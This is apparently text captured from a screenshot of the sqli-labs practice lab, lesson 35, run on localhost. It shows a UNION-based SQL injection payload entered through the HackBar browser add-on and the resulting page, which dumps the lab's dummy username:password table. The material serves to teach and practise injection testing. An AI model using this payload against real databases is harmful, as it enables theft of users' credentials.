 Less-35 **why care for addslashe
127.0.0.1/sqli-labs-master/Less-35/?id=-1 UNION SELECT 1,group_concat(concat_ws(0x3a,username,password)),3 FROM sec
80%
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:123,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,ad
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 UNION SELECT 1,group_concat(concat_ws(0x3a,username,password)),3 FROM security.users--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-35/?id=-1 UNION SELECT 1,group_concat(concat_ws(0x3a,username,password)),3 FROM security.users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All